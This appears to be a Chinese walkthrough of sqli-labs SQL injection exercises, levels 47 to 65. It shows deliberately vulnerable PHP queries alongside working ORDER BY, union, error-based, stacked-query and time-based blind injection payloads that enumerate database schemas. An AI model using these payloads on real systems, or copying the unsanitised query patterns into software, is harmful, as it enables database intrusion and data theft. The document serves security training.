Less47
$sql = "SELECT * FROM users ORDER BY '$id'";
payload
?sort=1' procedure analyse(extractvalue(rand()*2,concat(0x3a,version())),1)--+

Less48
$sql = "SELECT * FROM users ORDER BY $id";

#无错误提示,根据46关的payload进行盲注
payload
?sort=IF(substr(database(),1,1)='s',1,sleep(1))
Less49
$sql = "SELECT * FROM users ORDER BY '$id'";
#无错误回显,闭合单引号
Less50
**
ORDER BY STACKED INJECTION
**
$sql="SELECT * FROM users ORDER BY $id";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
print_r(mysqli_error($con1));
//多条语句查询且有报错
payload
sort=1;create table less50 like users

Less51
$sql="SELECT * FROM users ORDER BY '$id'";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
print_r(mysqli_error($con1));
//参考50,闭合单引号即可
Less52
$sql="SELECT * FROM users ORDER BY $id";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
//无报错,可插入表
Less53
$sql="SELECT * FROM users ORDER BY '$id'";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
//无报错,插入表,或者into outfile
第四部分Challenges
Less54
本关限制了查询次数为10次,每十次尝试后会强制更换表名和密码
实际测试中,可以使用代理或者浏览器绕过,查看服务器端检测什么内容进行限制
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);
payload
?id=-1' union select 1,2,database()--+
?id=-1'union select 1,2, group_concat(table_name)from information_schema.tables where table_schema='CHALLENGES' --+?id=-1'union select 1,2, group_concat(column_name)from information_schema.columns where table_name='k3mudhdnfz' --
id=-1'union select 1,2, group_concat(column_name)from information_schema.columns where table_name='k3mudhdnfz' --

Less55
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";payload:?id=-1) union select 1,2,database()--+
Less56
$sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";payload:?id=-1') union select 1,2,database()--+Less57
$id= '"'.$id.'"';// Querry DB to get the correct output$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";payload:?id=-1" union select 1,2,database()--+
Less58

本关不显示查询后内容,可报错注入或盲注
?id=-1' union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+

Less59
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";payload:?id=-1 union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+
Less60
$id = '("'.$id.'")';// Querry DB to get the correct output$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";payload: ?id=-1" union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+Less61
$sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1";payload:?id=-1')) union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+Less62

payload
1') and if(substr(database(),1,1)='b',1,sleep(1))--+
参考之前的时间盲注进行注入延时注入方法
Less63
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";payload:1' and if(substr(database(),1,1)='b',1,sleep(1))--+
Less64
$sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";payload1)) and if(substr(database(),1,1)='b',1,sleep(1))--+
Less65
$id = '"'.$id.'"';// Querry DB to get the correct output$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";1" and if(substr(database(),1,1)='b',1,sleep(1))--+
 打造高能级科技创新平台
打造高能级科技创新平台
 帮助中心
帮助中心 服务热线:09962028123
服务热线:09962028123



















 友情链接:
友情链接:













